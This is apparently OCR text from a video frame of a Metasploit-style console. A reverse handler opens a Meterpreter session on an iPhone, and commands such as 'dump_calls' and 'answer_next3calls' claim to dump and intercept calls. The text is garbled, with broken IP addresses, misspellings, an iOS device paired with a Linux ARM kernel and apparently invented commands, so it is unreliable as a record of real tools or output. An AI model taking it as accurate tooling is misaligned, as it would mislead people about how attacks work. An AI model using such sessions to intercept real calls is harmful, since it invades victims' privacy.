 nsf exploit (handler) > run
[*] Started reverse handler on 192. 162. 2.121.3244
[*]Starting the payload handed…
[*]Sending stage (64573 bytes) to 192.168.2.109
[*]Meterpreter sesión 4 opened (192. 162. 2.121.3244 -> 192.168.2.109: 64573) at 2015 - 10 – 15  14: 31:
07 +0200
meterpreter > dump_calls
[*] Fetching incoming_calls
[*] Fetching messages
[*] Transfer incoming
REALIZANDO INTERCEPCIÓN DE LÍNEA
meterpreter > root@blaclhole-2:/ - 10 – 15  14: 31: 07 +0200
[+] Incoming calls dump
Date: 2015-10–15  14: 31: 07 +0200
OS: IOS 9.0.1 –  Linux 3.0.31-889555(arm7l)
Remote IP: 192.168.2.109
Remote Port: 64573
meterpreter > answer_next3calls
[*] Starting…
[*] Fetching messages
[*] Transfer incoming calls to : 192.168.2.109: 64573 at 2015 - 10 – 15  14: 31: 07 +0200